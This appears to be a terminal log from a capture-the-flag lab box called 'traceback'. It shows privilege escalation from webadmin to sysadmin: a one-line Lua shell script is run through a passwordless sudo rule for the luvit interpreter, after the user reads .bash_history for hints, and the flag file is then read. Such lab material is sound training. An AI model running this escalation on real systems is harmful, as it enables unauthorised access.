 webadmin@traceback:/tmp$ echo 'os.execute("/bin/sh")' > privesc.lua
echo 'os.execute("/bin/sh")' > privesc.lua
webadmin@traceback:/tmp$ ls
ls
f  privesc.lua
webadmin@traceback:/tmp$ cat privesc.lua
cat privesc.lua
os.execute("/bin/sh")
webadmin@traceback:/tmp$ cat /home/webadmin/.bash_history
cat /home/webadmin/.bash_history
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
rm privesc.lua
logout
webadmin@traceback:/tmp$ sudo -l
sudo -l
Matching Defaults entries for webadmin on traceback:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
    (sysadmin) NOPASSWD: /home/sysadmin/luvit
webadmin@traceback:/tmp$ sudo -u sysadmin /home/sysadmin/luvit /tmp/privesc.lua
<o -u sysadmin /home/sysadmin/luvit /tmp/privesc.lua
$ id
id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
$ pwd
pwd
/tmp
$ cat /home/sysadmin/user.txt
cat /home/sysadmin/user.txt
8203c
$